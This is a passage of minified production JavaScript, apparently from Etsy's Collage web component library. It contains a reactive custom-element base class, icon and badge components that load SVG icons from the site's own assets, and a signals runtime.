0!==t&&1===t.length;n&&(e=o.get(t)),void 0===e&&((this.o=e=new CSSStyleSheet).replaceSync(this.cssText),n&&o.set(t,e))}return e}toString(){return this.cssText}}const c=e=>new l("string"==typeof e?e:e+"",void 0,r),u=(e,...t)=>{const n=1===e.length?e[0]:t.reduce(((t,n,s)=>t+(e=>{if(!0===e._$cssResult$)return e.cssText;if("number"==typeof e)return e;throw Error("Value passed to 'css' function must be a 'css' function result: "+e+". Use 'unsafeCSS' to pass non-literal values, but take care to ensure page security.")})(n)+e[s+1]),e[0]);return new l(n,e,r)},d=(e,t)=>{if(a)e.adoptedStyleSheets=t.map((e=>e instanceof CSSStyleSheet?e:e.styleSheet));else for(const n of t){const t=document.createElement("style"),s=i.litNonce;void 0!==s&&t.setAttribute("nonce",s),t.textContent=n.cssText,e.appendChild(t)}},h=a?e=>e:e=>e instanceof CSSStyleSheet?(e=>{let t="";for(const n of e.cssRules)t+=n.cssText;return c(t)})(e):e;var p,f,v;const{is:m,defineProperty:g,getOwnPropertyDescriptor:_,getOwnPropertyNames:b,getOwnPropertySymbols:y,getPrototypeOf:w}=Object,E=globalThis,S=E.trustedTypes,T=S?S.emptyScript:"",C=E.reactiveElementPolyfillSupport,A=(e,t)=>e,O={toAttribute(e,t){switch(t){case Boolean:e=e?T:null;break;case Object:case Array:e=null==e?e:JSON.stringify(e)}return e},fromAttribute(e,t){let n=e;switch(t){case Boolean:n=null!==e;break;case Number:n=null===e?null:Number(e);break;case Object:case Array:try{n=JSON.parse(e)}catch(e){n=null}}return n}},L=(e,t)=>!m(e,t),I={attribute:!0,type:String,converter:O,reflect:!1,useDefault:!1,hasChanged:L};null!==(p=Symbol.metadata)&&void 0!==p?p:Symbol.metadata=Symbol("metadata"),null!==(f=E.litPropertyMetadata)&&void 0!==f?f:E.litPropertyMetadata=new WeakMap;class N extends HTMLElement{static addInitializer(e){var t;this._$Ei(),(null!==(t=this.l)&&void 0!==t?t:this.l=[]).push(e)}static get observedAttributes(){return this.finalize(),this._$Eh&&[...this._$Eh.keys()]}static createProperty(e,t=I){if(t.state&&(t.attribute=!1),this._$Ei(),this.prototype.hasOwnProperty(e)&&((t=Object.create(t)).wrapped=!0),this.elementProperties.set(e,t),!t.noAccessor){const n=Symbol(),s=this.getPropertyDescriptor(e,n,t);void 0!==s&&g(this.prototype,e,s)}}static getPropertyDescriptor(e,t,n){var s;const{get:i,set:a}=null!==(s=_(this.prototype,e))&&void 0!==s?s:{get(){return this[t]},set(e){this[t]=e}};return{get:i,set(t){const s=null===i||void 0===i?void 0:i.call(this);null!==a&&void 0!==a&&a.call(this,t),this.requestUpdate(e,s,n)},configurable:!0,enumerable:!0}}static getPropertyOptions(e){var t;return null!==(t=this.elementProperties.get(e))&&void 0!==t?t:I}static _$Ei(){if(this.hasOwnProperty(A("elementProperties")))return;const e=w(this);e.finalize(),void 0!==e.l&&(this.l=[...e.l]),this.elementProperties=new Map(e.elementProperties)}static finalize(){if(this.hasOwnProperty(A("finalized")))return;if(this.finalized=!0,this._$Ei(),this.hasOwnProperty(A("properties"))){const e=this.properties,t=[...b(e),...y(e)];for(const n of t)this.createProperty(n,e[n])}const e=this[Symbol.metadata];if(null!==e){const t=litPropertyMetadata.get(e);if(void 0!==t)for(const[e,n]of t)this.elementProperties.set(e,n)}this._$Eh=new Map;for(const[t,n]of this.elementProperties){const e=this._$Eu(t,n);void 0!==e&&this._$Eh.set(e,t)}this.elementStyles=this.finalizeStyles(this.styles)}static finalizeStyles(e){const t=[];if(Array.isArray(e)){const n=new Set(e.flat(1/0).reverse());for(const e of n)t.unshift(h(e))}else void 0!==e&&t.push(h(e));return t}static _$Eu(e,t){const n=t.attribute;return!1===n?void 0:"string"==typeof n?n:"string"==typeof e?e.toLowerCase():void 0}constructor(){super(),this._$Ep=void 0,this.isUpdatePending=!1,this.hasUpdated=!1,this._$Em=null,this._$Ev()}_$Ev(){var e;this._$ES=new Promise((e=>this.enableUpdating=e)),this._$AL=new Map,this._$E_(),this.requestUpdate(),null===(e=this.constructor.l)||void 0===e?void 0:e.forEach((e=>e(this)))}addController(e){var t,n;(null!==(t=this._$EO)&&void 0!==t?t:this._$EO=new Set).add(e),void 0!==this.renderRoot&&this.isConnected&&(null===(n=e.hostConnected)||void 0===n?void 0:n.call(e))}removeController(e){var t;null===(t=this._$EO)||void 0===t?void 0:t.delete(e)}_$E_(){const e=new Map,t=this.constructor.elementProperties;for(const n of t.keys())this.hasOwnProperty(n)&&(e.set(n,this[n]),delete this[n]);e.size>0&&(this._$Ep=e)}createRenderRoot(){var e;const t=null!==(e=this.shadowRoot)&&void 0!==e?e:this.attachShadow(this.constructor.shadowRootOptions);return d(t,this.constructor.elementStyles),t}connectedCallback(){var e,t;null!==(e=this.renderRoot)&&void 0!==e?e:this.renderRoot=this.createRenderRoot(),this.enableUpdating(!0),null===(t=this._$EO)||void 0===t?void 0:t.forEach((e=>{var t;return null===(t=e.hostConnected)||void 0===t?void 0:t.call(e)}))}enableUpdating(e){}disconnectedCallback(){var e;null===(e=this._$EO)||void 0===e?void 0:e.forEach((e=>{var t;return null===(t=e.hostDisconnected)||void 0===t?void 0:t.call(e)}))}attributeChangedCallback(e,t,n){this._$AK(e,n)}_$ET(e,t){const n=this.constructor.elementProperties.get(e),s=this.constructor._$Eu(e,n);if(void 0!==s&&!0===n.reflect){var i;const a=(void 0!==(null===(i=n.converter)||void 0===i?void 0:i.toAttribute)?n.converter:O).toAttribute(t,n.type);this._$Em=e,null==a?this.removeAttribute(s):this.setAttribute(s,a),this._$Em=null}}_$AK(e,t){const n=this.constructor,s=n._$Eh.get(e);if(void 0!==s&&this._$Em!==s){var i,a,r;const e=n.getPropertyOptions(s),o="function"==typeof e.converter?{fromAttribute:e.converter}:void 0!==(null===(i=e.converter)||void 0===i?void 0:i.fromAttribute)?e.converter:O;this._$Em=s;const l=o.fromAttribute(t,e.type);this[s]=null!==(a=null!==l&&void 0!==l?l:null===(r=this._$Ej)||void 0===r?void 0:r.get(s))&&void 0!==a?a:l,this._$Em=null}}requestUpdate(e,t,n){if(void 0!==e){var s,i,a;const r=this.constructor,o=this[e];if(null!==(s=n)&&void 0!==s?s:n=r.getPropertyOptions(e),!((null!==(i=n.hasChanged)&&void 0!==i?i:L)(o,t)||n.useDefault&&n.reflect&&o===(null===(a=this._$Ej)||void 0===a?void 0:a.get(e))&&!this.hasAttribute(r._$Eu(e,n))))return;this.C(e,t,n)}!1===this.isUpdatePending&&(this._$ES=this._$EP())}C(e,t,{useDefault:n,reflect:s,wrapped:i},a){var r,o,l;n&&!(null!==(r=this._$Ej)&&void 0!==r?r:this._$Ej=new Map).has(e)&&(this._$Ej.set(e,null!==(o=null!==a&&void 0!==a?a:t)&&void 0!==o?o:this[e]),!0!==i||void 0!==a)||(this._$AL.has(e)||(this.hasUpdated||n||(t=void 0),this._$AL.set(e,t)),!0===s&&this._$Em!==e&&(null!==(l=this._$Eq)&&void 0!==l?l:this._$Eq=new Set).add(e))}async _$EP(){this.isUpdatePending=!0;try{await this._$ES}catch(e){Promise.reject(e)}const e=this.scheduleUpdate();return null!=e&&await e,!this.isUpdatePending}scheduleUpdate(){return this.performUpdate()}performUpdate(){if(!this.isUpdatePending)return;if(!this.hasUpdated){var e;if(null!==(e=this.renderRoot)&&void 0!==e?e:this.renderRoot=this.createRenderRoot(),this._$Ep){for(const[e,t]of this._$Ep)this[e]=t;this._$Ep=void 0}const t=this.constructor.elementProperties;if(t.size>0)for(const[e,n]of t){const{wrapped:t}=n,s=this[e];!0!==t||this._$AL.has(e)||void 0===s||this.C(e,void 0,n,s)}}let t=!1;const n=this._$AL;try{var s;t=this.shouldUpdate(n),t?(this.willUpdate(n),null!==(s=this._$EO)&&void 0!==s&&s.forEach((e=>{var t;return null===(t=e.hostUpdate)||void 0===t?void 0:t.call(e)})),this.update(n)):this._$EM()}catch(n){throw t=!1,this._$EM(),n}t&&this._$AE(n)}willUpdate(e){}_$AE(e){var t;null!==(t=this._$EO)&&void 0!==t&&t.forEach((e=>{var t;return null===(t=e.hostUpdated)||void 0===t?void 0:t.call(e)})),this.hasUpdated||(this.hasUpdated=!0,this.firstUpdated(e)),this.updated(e)}_$EM(){this._$AL=new Map,this.isUpdatePending=!1}get updateComplete(){return this.getUpdateComplete()}getUpdateComplete(){return this._$ES}shouldUpdate(e){return!0}update(e){this._$Eq&&(this._$Eq=this._$Eq.forEach((e=>this._$ET(e,this[e])))),this._$EM()}updated(e){}firstUpdated(e){}}N.elementStyles=[],N.shadowRootOptions={mode:"open"},N[A("elementProperties")]=new Map,N[A("finalized")]=new Map,null!==C&&void 0!==C&&C({ReactiveElement:N}),(null!==(v=E.reactiveElementVersions)&&void 0!==v?v:E.reactiveElementVersions=[]).push("2.1.1");var x=n(11557);function P(e,t,n){R(e,t);t.set(e,n)}function R(e,t){if(t.has(e))throw new TypeError("Cannot initialize the same private elements twice on an object")}function k(e,t,n){t in e?Object.defineProperty(e,t,{value:n,enumerable:true,configurable:true,writable:true}):e[t]=n;return e}function M(e,t){var n=D(e,t,"get");return F(e,n)}function F(e,t){if(t.get)return t.get.call(e);return t.value}function j(e,t,n){var s=D(e,t,"set");B(e,s,n);return n}function D(e,t,n){if(!t.has(e))throw new TypeError("attempted to "+n+" private field on non-instance");return t.get(e)}function B(e,t,n){if(t.set)t.set.call(e,n);else{if(!t.writable)throw new TypeError("attempted to set read only private field");t.value=n}}"undefined"!==typeof process&&"undefined"===typeof HTMLElement&&(n.g.HTMLElement=class{});const U=e=>`<link href="${e}" rel="stylesheet" type="text/css" />`;var H=new WeakMap;var $=new WeakMap;var q=new WeakMap;var W=new WeakMap;var V=new WeakMap;var G=new WeakMap;var z=new WeakMap;var Y=new WeakMap;class K extends N{static get htmlTag(){throw new Error(`Missing static tagName property for ${this.name}`)}static template(e){throw new Error(`Missing static template property for ${this.name}`)}static define(){if("undefined"===typeof customElements)return;customElements.get(this.htmlTag)||customElements.define(this.htmlTag,this)}async scheduleUpdate(){await M(this,q);super.scheduleUpdate()}constructor(){var e;super();P(this,q,{get:X,set:void 0});k(this,"findClosestIntention",x.findClosestIntention);P(this,H,{writable:true,value:void 0});P(this,$,{writable:true,value:new Promise((e=>{j(this,H,e)}))});P(this,W,{writable:true,value:false});P(this,V,{writable:true,value:()=>{if(!this.shadowRoot||!M(this,W))return;const e=this.children[0];if(!(e instanceof HTMLTemplateElement))return;if(e){this.shadowRoot.appendChild(e.content.cloneNode(true));e.remove();j(this,W,false)}}});P(this,G,{writable:true,value:()=>{if(!this.shadowRoot||!M(this,W))return;const e=this.constructor.template(this.getAttributes());if(false===e){j(this,W,false);return}const t=U(s["default"].getString("collage_shadow_dom_css_url")||"");this.shadowRoot.innerHTML=`${t}${e}`;j(this,W,false)}});P(this,z,{writable:true,value:()=>{false}});P(this,Y,{writable:true,value:new Set});if(!this.shadowRoot){j(this,W,true);this.attachShadow({mode:"open"})}const t=this.constructor;null===(e=t.delegatedEvents)||void 0===e?void 0:e.forEach((e=>{var t;null===(t=this.shadowRoot)||void 0===t?void 0:t.addEventListener(e,this)}))}connectedCallback(){super.connectedCallback();if(!M(this,W)){M(this,H).call(this);return}const e=()=>{M(this,W)&&M(this,V).call(this);if(!M(this,W)){M(this,H).call(this);return}M(this,G).call(this);M(this,H).call(this)};false||setTimeout(e)}disconnectedCallback(){super.disconnectedCallback();for(const e of M(this,Y))e()}update(e){super.update(e);M(this,z).call(this)}getAttributes(){const e={};for(const t of this.attributes)e[t.nodeName]=t.nodeValue;return e}onDisconnect(e){M(this,Y).add(e)}handleEvent(e){}}function X(){return M(this,$)}k(K,"defineProperties",(e=>e));k(K,"requiredProperties",[]);k(K,"delegatedEvents",void 0);const J=K},68447:(e,t,n)=>{"use strict";n.d(t,{ClgIcon:()=>F});var s=n(21877);class i extends Event{constructor(){super("clg-error",{bubbles:true,cancelable:false,composed:true})}}class a extends Event{constructor(){super("clg-load",{bubbles:true,cancelable:false,composed:true})}}var r=n(60109);var o=n.n(r);o().partialsMap=o().partialsMap||{};const l=new(o().Template)({code:function(e,t,n){var s=this;s.b(n=n||"");s.b('<span class="clg-icon">');s.b(s.v(s.f("svg",e,t,0)));s.b("</span>");return s.fl()},partials:{},subs:{}},"",o());l.name="collage/clg-icon.mustache";o().partialsMap[l.name]=l;const c=function(e){e=e||{};e._messages=window.Etsy.message_catalog;return l.render.call(l,e,o().partialsMap)};c.template=l;const u=c;function d(e,t){p(e,t);t.add(e)}function h(e,t,n){p(e,t);t.set(e,n)}function p(e,t){if(t.has(e))throw new TypeError("Cannot initialize the same private elements twice on an object")}function f(e,t,n){t in e?Object.defineProperty(e,t,{value:n,enumerable:true,configurable:true,writable:true}):e[t]=n;return e}function v(e,t,n){var s=_(e,t,"set");m(e,s,n);return n}function m(e,t,n){if(t.set)t.set.call(e,n);else{if(!t.writable)throw new TypeError("attempted to set read only private field");t.value=n}}function g(e,t){var n=_(e,t,"get");return b(e,n)}function _(e,t,n){if(!t.has(e))throw new TypeError("attempted to "+n+" private field on non-instance");return t.get(e)}function b(e,t){if(t.get)return t.get.call(e);return t.value}function y(e,t,n){if(!t.has(e))throw new TypeError("attempted to get private field on non-instance");return n}const w=Symbol();const E=Symbol();const S=new Map;const T=new Map;let C;function A(e){false;return`https://www.etsy.com/${e}`}function O(e){const t=e.includes("/")?e:`core/${e}`;return A(`assets/type/etsy-icon/clg/${t}.svg`)}const L=()=>Promise.resolve(new Response(`<svg>stubbed svg content</svg>`,{status:200}));var I=new WeakMap;var N=new WeakMap;var x=new WeakSet;var P=new WeakSet;var R=new WeakSet;var k=new WeakSet;var M=new WeakSet;class F extends s.CollageElement{constructor(...e){super(...e);d(this,M);d(this,k);d(this,R);d(this,P);d(this,x);h(this,I,{writable:true,value:false});h(this,N,{writable:true,value:void 0})}static get htmlTag(){return"clg-icon"}updated(e){super.updated(e);e.has("label")&&y(this,x,j).call(this);e.has("name")&&y(this,k,U).call(this)}}function j(){if("string"===typeof this.label&&this.label.length>0){this.setAttribute("role","img");this.setAttribute("aria-label",this.label);this.removeAttribute("aria-hidden")}else{this.removeAttribute("role");this.removeAttribute("aria-label");this.setAttribute("aria-hidden","true")}}async function D(e){let t;try{if(T.has(this.name)){const e=await T.get(this.name);if(e)return e}y(this,M,H).call(this,this.name);const n="test"===F.getEnv()?L:fetch;t=await n(e,{mode:"cors"});if(!t.ok)return 410===t.status?w:E}catch{return E}try{var n,s;const e=document.createElement("div");e.innerHTML=await t.text();const i=e.firstElementChild;if("svg"!==(null===i||void 0===i||null===(n=i.tagName)||void 0===n?void 0:n.toLowerCase()))return w;null!==(s=C)&&void 0!==s?s:C=new DOMParser;const a=C.parseFromString(i.outerHTML,"text/html");const r=a.body.querySelector("svg");if(!r)return w;const o=document.createElement("template");o.content.appendChild(document.importNode(r,true));return o}catch{return w}}function B(e){var t;const n=null===(t=this.shadowRoot)||void 0===t?void 0:t.querySelector(".clg-icon");n&&(e?n.replaceChildren(e.content.cloneNode(true)):n.innerHTML="")}async function U(){if(!g(this,I)){const t=this.renderRoot.querySelector("svg");if(t){if(!S.has(this.name)){var e;null!==(e=C)&&void 0!==e?e:C=new DOMParser;const n=document.createElement("template");n.content.appendChild(t.cloneNode(true));S.set(this.name,n)}v(this,I,true);return}}v(this,I,true);const t=S.get(this.name);if(t instanceof HTMLTemplateElement){y(this,R,B).call(this,t);this.dispatchEvent(new a);return}if(t===w){y(this,R,B).call(this,null);this.dispatchEvent(new i);return}let n;const s=this.name;T.has(this.name)&&(n=await T.get(this.name));if(!n||n===E){var r;const e=O(this.name);n=await y(this,P,D).call(this,e);null===(r=g(this,N))||void 0===r?void 0:r.call(this,n)}if(s!==this.name)return;(n===w||n instanceof HTMLTemplateElement)&&S.set(this.name,n);switch(n){case E:case w:case void 0:y(this,R,B).call(this,null);this.dispatchEvent(new i);break;default:y(this,R,B).call(this,n);this.dispatchEvent(new a)}}function H(e){if("test"===F.getEnv())return;T.set(e,new Promise((e=>{v(this,N,e)})))}f(F,"template",u);f(F,"properties",F.defineProperties({name:{type:String,reflect:true},label:{type:String,reflect:true}}));f(F,"requiredProperties",["name"]);f(F,"getEnv",(()=>false?0:"prod"))},56300:(e,t,n)=>{"use strict";var s=n(21877);var i=n(60109);var a=n.n(i);a().partialsMap=a().partialsMap||{};const r=new(a().Template)({code:function(e,t,n){var s=this;s.b(n=n||"");s.b('<span class="clg-badge">');s.b("\n"+n);s.b('    <slot name="icon"></slot>');s.b("\n"+n);s.b("    <slot></slot>");s.b("\n"+n);s.b("</span>");return s.fl()},partials:{},subs:{}},"",a());r.name="collage/clg-badge.mustache";a().partialsMap[r.name]=r;const o=function(e){e=e||{};e._messages=window.Etsy.message_catalog;return r.render.call(r,e,a().partialsMap)};o.template=r;const l=o;function c(e,t,n){t in e?Object.defineProperty(e,t,{value:n,enumerable:true,configurable:true,writable:true}):e[t]=n;return e}class u extends s["default"]{static get htmlTag(){return"clg-badge"}}c(u,"template",l);c(u,"properties",u.defineProperties({styletype:{type:String},small:{type:Boolean,reflect:true},border:{type:Boolean,reflect:true},outset:{type:Boolean,reflect:true}}));var d=Symbol.for("preact-signals");function h(){if(g>1)g--;else{var e,t=!1;while(void 0!==m){var n=m;m=void 0;_++;while(void 0!==n){var s=n.o;n.o=void 0;n.f&=-3;if(!(8&n.f)&&S(n))try{n.c()}catch(n){if(!t){e=n;t=!0}}n=s}}_=0;g--;if(t)throw e}}function p(e){if(g>0)return e();g++;try{return e()}finally{h()}}var f=void 0;function v(e){var t=f;f=void 0;try{return e()}finally{f=t}}var m=void 0,g=0,_=0,b=0;function y(e){if(void 0!==f){var t=e.n;if(void 0===t||t.t!==f){t={i:0,S:e,p:f.s,n:void 0,t:f,e:void 0,x:void 0,r:t};void 0!==f.s&&(f.s.n=t);f.s=t;e.n=t;32&f.f&&e.S(t);return t}if(-1===t.i){t.i=0;if(void 0!==t.n){t.n.p=t.p;void 0!==t.p&&(t.p.n=t.n);t.p=f.s;t.n=void 0;f.s.n=t;f.s=t}return t}}}function w(e,t){this.v=e;this.i=0;this.n=void 0;this.t=void 0;this.W=null==t?void 0:t.watched;this.Z=null==t?void 0:t.unwatched;this.name=null==t?void 0:t.name}w.prototype.brand=d;w.prototype.h=function(){return!0};w.prototype.S=function(e){var t=this,n=this.t;if(n!==e&&void 0===e.e){e.x=n;this.t=e;void 0!==n?n.e=e:v((function(){var e;null==(e=t.W)||e.call(t)}))}};w.prototype.U=function(e){var t=this;if(void 0!==this.t){var n=e.e,s=e.x;if(void 0!==n){n.x=s;e.e=void 0}if(void 0!==s){s.e=n;e.x=void 0}if(e===this.t){this.t=s;void 0===s&&v((function(){var e;null==(e=t.Z)||e.call(t)}))}}};w.prototype.subscribe=function(e){var t=this;return P((function(){var n=t.value,s=f;f=void 0;try{e(n)}finally{f=s}}),{name:"sub"})};w.prototype.valueOf=function(){return this.value};w.prototype.toString=function(){return this.value+""};w.prototype.toJSON=function(){return this.value};w.prototype.peek=function(){var e=f;f=void 0;try{return this.value}finally{f=e}};Object.defineProperty(w.prototype,"value",{get:function(){var e=y(this);void 0!==e&&(e.i=this.i);return this.v},set:function(e){if(e!==this.v){if(_>100)throw new Error("Cycle detected");this.v=e;this.i++;b++;g++;try{for(var t=this.t;void 0!==t;t=t.x)t.t.N()}finally{h()}}}});function E(e,t){return new w(e,t)}function S(e){for(var t=e.s;void 0!==t;t=t.n)if(t.S.i!==t.i||!t.S.h()||t.S.i!==t.i)return!0;return!1}function T(e){for(var t=e.s;void 0!==t;t=t.n){var n=t.S.n;void 0!==n&&(t.r=n);t.S.n=t;t.i=-1;if(void 0===t.n){e.s=t;break}}}function C(e){var t=e.s,n=void 0;while(void 0!==t){var s=t.p;if(-1===t.i){t.S.U(t);void 0!==s&&(s.n=t.n);void 0!==t.n&&(t.n.p=s)}else n=t;t.S.n=t.r;void 0!==t.r&&(t.r=void 0);t=s}e.s=n}function A(e,t){w.call(this,void 0);this.x=e;this.s=void 0;this.g=b-1;this.f=4;this.W=null==t?void 0:t.watched;this.Z=null==t?void 0:t.unwatched;this.name=null==t?void 0:t.name}A.prototype=new w;A.prototype.h=function(){this.f&=-3;if(1&this.f)return!1;if(32==(36&this.f))return!0;this.f&=-5;if(this.g===b)return!0;this.g=b;this.f|=1;if(this.i>0&&!S(this)){this.f&=-2;return!0}var e=f;try{T(this);f=this;var t=this.x();if(16&this.f||this.v!==t||0===this.i){this.v=t;this.f&=-17;this.i++}}catch(e){this.v=e;this.f|=16;this.i++}f=e;C(this);this.f&=-2;return!0};A.prototype.S=function(e){if(void 0===this.t){this.f|=36;for(var t=this.s;void 0!==t;t=t.n)t.S.S(t)}w.prototype.S.call(this,e)};A.prototype.U=function(e){if(void 0!==this.t){w.prototype.U.call(this,e);if(void 0===this.t){this.f&=-33;for(var t=this.s;void 0!==t;t=t.n)t.S.U(t)}}};A.prototype.N=function(){if(!(2&this.f)){this.f|=6;for(var e=this.t;void 0!==e;e=e.x)e.t.N()}};Object.defineProperty(A.prototype,"value",{get:function(){if(1&this.f)throw new Error("Cycle detected");var e=y(this);this.h();void 0!==e&&(e.i=this.i);if(16&this.f)throw this.v;return this.v}});function O(e,t){return new A(e,t)}function L(e){var t=e.u;e.u=void 0;if("function"==typeof t){g++;var n=f;f=void 0;try{t()}catch(h){e.f&=-2;e.f|=8;I(e);throw h}finally{f=n;h()}}}function I(e){for(var t=e.s;void 0!==t;t=t.n)t.S.U(t);e.x=void 0;e.s=void 0;L(e)}function N(e){if(f!==this)throw new Error("Out-of-order effect");C(this);f=e;this.f&=-2;8&this.f&&I(this);h()}function x(e,t){this.x=e;this.u=void 0;this.s=void 0;this.o=void 0;this.f=32;this.name=null==t?void 0:t.name}x.prototype.c=function(){var e=this.S();try{if(8&this.f)return;if(void 0===this.x)return;var t=this.x();"function"==typeof t&&(this.u=t)}finally{e()}};x.prototype.S=function(){if(1&this.f)throw new Error("Cycle detected");this.f|=1;this.f&=-9;L(this);T(this);g++;var e=f;f=this;return N.bind(this,e)};x.prototype.N=function(){if(!(2&this.f)){this.f|=2;this.o=m;m=this}};x.prototype.d=function(){this.f|=8;1&this.f||I(this)};x.prototype.dispose=function(){this.d()};function P(e,t){var n=new x(e,t);try{n.c()}catch(e){n.d();throw e}var s=n.d.bind(n);s[Symbol.dispose]=s;return s}var R=n(66220);var k=n(11557);function M(e,t){j(e,t);t.add(e)}function F(e,t,n){j(e,t);t.set(e,n)}function j(e,t){if(t.has(e))throw new TypeError("Cannot initialize the same private elements twice on an object")}function D(e,t,n){t in e?Object.defineProperty(e,t,{value:n,enumerable:true,configurable:true,writable:true}):e[t]=n;return e}function B(e,t,n){if(!t.has(e))throw new TypeError("attempted to get private field on non-instance");return n}function U(e,t){var n=q(e,t,"get");return H(e,n)}function H(e,t){if(t.get)return t.get.call(e);return t.value}function $(e,t,n){var s=q(e,t,"set");W(e,s,n);return n}function q(e,t,n){if(!t.has(e))throw new TypeError("attempted to "+n+" private field on non-instance");return t.get(e)}function W(e,t,n){if(t.set)t.set.call(e,n);else{if(!t.writable)throw new TypeError("attempted to set read only private field");t.value=n}}const V=e=>`<link href="${e}" rel="stylesheet" type="text/css" />`;var G=new WeakMap;var z=new WeakMap;var Y=new WeakMap;var K=new WeakMap;var X=new WeakSet;var J=new WeakSet;var Z=new WeakSet;class Q extends HTMLElement{static get htmlTag(){throw new Error(`Missing static tagName property for ${this.name}`)}static template(e){throw new Error(`Missing static template property for ${this.name}`)}static define(){if("undefined"===typeof customElements)return;customElements.get(this.htmlTag)||customElements.define(this.htmlTag,this)}getSettled(){return U(this,z)}get settled(){return this.getSettled()}constructor(){var e;super();M(this,Z);M(this,J);M(this,X);F(this,G,{writable:true,value:void 0});F(this,z,{writable:true,value:new Promise((e=>{$(this,G,e)}))});F(this,Y,{writable:true,value:new Set});F(this,K,{writable:true,value:false});D(this,"findClosestIntention",k.findClosestIntention);if(!this.shadowRoot){$(this,K,true);this.attachShadow({mode:"open"})}const t=this.constructor;null===(e=t.delegatedEvents)||void 0===e?void 0:e.forEach((e=>{var t;null===(t=this.shadowRoot)||void 0===t?void 0:t.addEventListener(e,this)}))}connectedCallback(){B(this,Z,ne).call(this);if(!U(this,K)){U(this,G).call(this);this.templateRenderedCallback();return}false;if(U(this,K)){B(this,X,ee).call(this);U(this,K)&&setTimeout((()=>{B(this,X,ee).call(this);U(this,K)&&B(this,J,te).call(this);U(this,G).call(this);this.templateRenderedCallback()}))}}disconnectedCallback(){for(const e of U(this,Y))e()}getMustacheTemplateData(){return this}templateRenderedCallback(){}onDisconnect(e){U(this,Y).add(e)}handleEvent(e){}}function ee(){if(!this.shadowRoot||!U(this,K))return;const e=this.children[0];if(!(e instanceof HTMLTemplateElement))return;if(e){this.shadowRoot.appendChild(e.content);e.remove();$(this,K,false)}}function te(){if(!this.shadowRoot||!U(this,K))return;const e=this.constructor.template(this.getMustacheTemplateData());if(false===e){$(this,K,false);return}const t=V(R["default"].getString("collage_shadow_dom_css_url")||"");this.shadowRoot.innerHTML=`${t}${e}`;$(this,K,false)}function ne(){false}D(Q,"requiredProperties",[]);D(Q,"delegatedEvents",void 0);function se(e,t){ae(e,t);t.add(e)}function ie(e,t,n){ae(e,t);t.set(e,n)}function ae(e,t){if(t.has(e))throw new TypeError("Cannot initialize the same private elements twice on an object")}function re(e,t,n){t in e?Object.defineProperty(e,t,{value:n,enumerable:true,configurable:true,writable:true}):e[t]=n;return e}function oe(e,t,n){var s=de(e,t,"set");le(e,s,n);return n}function le(e,t,n){if(t.set)t.set.call(e,n);else{if(!t.writable)throw new TypeError("attempted to set read only private field");t.value=n}}function ce(e,t,n){if(!t.has(e))throw new TypeError("attempted to get private field on non-instance");return n}function ue(e,t){var n=de(e,t,"get");return he(e,n)}function de(e,t,n){if(!t.has(e))throw new TypeError("attempted to "+n+" private field on non-instance");return t.get(e)}function he(e,t){if(t.get)return t.get.call(e);return t.value}const pe=(e,t)=>Object.hasOwnProperty.call(e,t);const{getOwnPropertyDescriptor:fe,defineProperty:ve,getPrototypeOf:me}=Object;const ge={toAttribute(e,t){if(t===Boolean)return e?"":null;return e},fromAttribute(e,t){switch(t){case Boolean:return null!==e;case Number:return null===e?null:Number(e);default:return e}}};var _e=new WeakMap;var be=new WeakMap;var ye=new WeakMap;var we=new WeakMap;var Ee=new WeakMap;var Se=new WeakSet;var Te=new WeakSet;var Ce=new WeakSet;var Ae=new WeakSet;class Oe extends Q{constructor(...e){super(...e);se(this,Ae);se(this,Ce);se(this,Te);se(this,Se);ie(this,Ee,{get:Le,set:void 0});ie(this,_e,{writable:true,value:new Set});ie(this,be,{writable:true,value:Object.create(null)});ie(this,ye,{writable:true,value:null});ie(this,we,{writable:true,value:false})}static defineProperties(e){return e}static prepare(){if(pe(this,"elementProperties"))return;const e=me(this);if(e!==Oe){var t;null===(t=e.finalize)||void 0===t?void 0:t.call(e)}this.elementProperties=new Map(this.elementProperties)}static finalize(){if(pe(this,"finalized")&&this.finalized)return;this.finalized=true;this.prepare();if(pe(this,"properties")){const e=this.properties;this.elementProperties||(this.elementProperties=new Map);for(const t of Object.keys(e)){const n=e[t];if(!n)continue;this.elementProperties.set(t,n)}}this.__attributeToPropertyMap=new Map;this.__propertyDescriptors=new Map;for(const[e,t]of this.elementProperties){const n=this.__attributeNameForProperty(e,t);void 0!==n&&this.__attributeToPropertyMap.set(n,e);this.__propertyDescriptors.set(e,{configurable:true,enumerable:true,get(){var t;return null===(t=ue(this,be)[e])||void 0===t?void 0:t.value},set(n){const s=ue(this,be)[e];if(!s)return;s.value=n;t.reflect&&ce(this,Ce,xe).call(this,e,n,t)}})}}static __attributeNameForProperty(e,t){const n=t.attribute;return false===n?void 0:"string"===typeof n?n:"string"===typeof e?e.toLowerCase():void 0}static get observedAttributes(){this.finalize();const e=this.__attributeToPropertyMap?[...this.__attributeToPropertyMap.keys()]:[];return e}connectedCallback(){ce(this,Se,Ie).call(this);super.connectedCallback();false||this.settled.then((()=>{ce(this,Te,Ne).call(this)}))}disconnectedCallback(){for(const e of ue(this,_e))try{e()}catch{void 0}ue(this,_e).clear();super.disconnectedCallback()}attributeChangedCallback(e,t,n){ce(this,Ae,Pe).call(this,e,n)}getMustacheTemplateData(){const e={};for(const[t,n]of ue(this,Ee).elementProperties.entries()){const s=ue(this,Ee).__attributeNameForProperty(t,n);e[null!==s&&void 0!==s?s:t]=this[t]}return e}effect(e){const t=P(e);ue(this,_e).add(t);return()=>{try{t()}finally{ue(this,_e).delete(t)}}}}function Le(){return this.constructor}function Ie(){if(ue(this,we))return;oe(this,we,true);for(const[e,t]of ue(this,Ee).__propertyDescriptors){const n=fe(this,e);const s=null===n||void 0===n?void 0:n.value;ve(this,e,t);ue(this,be)[e]=E(s)}}function Ne(){const e=this.shadowRoot;if(!e)return;const t=e=>{const t=e.getAttribute("x-text");if(!t||!(t in ue(this,be)))return;this.effect((()=>{var n,s;const i=null===(n=ue(this,be)[t])||void 0===n?void 0:n.value;e.textContent=null!==(s=null===i||void 0===i?void 0:i.toString())&&void 0!==s?s:""}))};const n=e=>{const t=e.getAttribute("x-show");if(!t||!(t in ue(this,be)))return;this.effect((()=>{var n;const s=null===(n=ue(this,be)[t])||void 0===n?void 0:n.value;const i=void 0!==s&&null!==s&&false!==s;e.hidden=!i}))};const s=(e,t)=>{const n=t.slice(1);let s=e.getAttribute(t);s||(s=n);if(!(s in ue(this,be)))return;this.effect((()=>{var t,i;const a=null===(t=ue(this,be)[s])||void 0===t?void 0:t.value;const r=(null===(i=ue(this,Ee).properties[s])||void 0===i?void 0:i.type)===Boolean;if(n in e&&void 0!==a)e[n]=a;else if("boolean"===typeof 